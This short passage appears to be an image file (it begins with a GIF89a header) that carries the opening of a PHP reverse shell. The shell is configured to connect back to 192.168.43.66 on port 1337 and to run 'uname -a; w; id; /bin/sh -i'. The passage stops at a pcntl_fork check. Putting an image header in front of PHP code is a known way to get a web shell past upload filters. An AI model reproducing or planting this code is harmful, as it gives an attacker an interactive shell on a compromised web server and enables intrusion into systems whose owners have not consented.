 1 GIF89a
2
3 <?php
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '192.168.43.66';  // CHANGE THIS
7 $port = 1337;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14 if (function_exists('pcntl_fork')) {